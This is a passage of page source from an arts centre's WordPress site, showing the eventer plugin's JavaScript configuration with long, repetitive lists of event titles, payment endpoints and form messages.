Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added."};
//# sourceURL=eventer-init-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/init.js?ver=3.11.3.2" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","root":"https://artcoreuk.com/wp-json/","nonce":"b965164eba"};
//# sourceURL=eventer-filters-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/filters.js?ver=3.11.3.2" id="eventer-filters-js"></script>
<script id="eventer-single-scripts-js-extra">
var single = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","future_date_cal":"Select Booking Date","eventer_style":"https://artcoreuk.com/wp-content/plugins/eventer/css/eventer_style.css","register_status":"","email_msg":"field should have a valid email only.","number_msg":"field should have numbers only.","file_msg":"File is required or not uploaded properly.","file_size_msg":"Allowed file size:","organizer_contact":"b528de1a49","contact_manager_text":"Details forwarded to event manager successfully.","contact_manager_text2":"Closing form in","event_tickets_set":"10","mandatory_registrants":"off","mandatory_timeslot":"off","individual_label":"Add individual registrant details","registrant_label":"Registrant","registrant_name":"Name","registrant_name_label":"Registrant name","registrant_email":"Email","registrant_email_label":"Registrant email","individual_reg":"","curr_position":"suffix","curr":"\u00a3","paypal_site":"https://www.sandbox.paypal.com/cgi-bin/webscr","dotpay_site":"https://ssl.dotpay.pl/test_payment/","paypal_proceed":"Proceed to paypal","dotpay_proceed":"Proceed to dotpay","stripe_proceed":"Pay with Stripe","stripe_site":"https://artcoreuk.com/wp-content/plugins/eventer/front/stripe/lib/Stripe.php","offline_switch":"0","woo_payment_switch":"off","proceed_register":"Register","paypal_email":"","paypal_curr":"GBP","business_id":null,"all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared 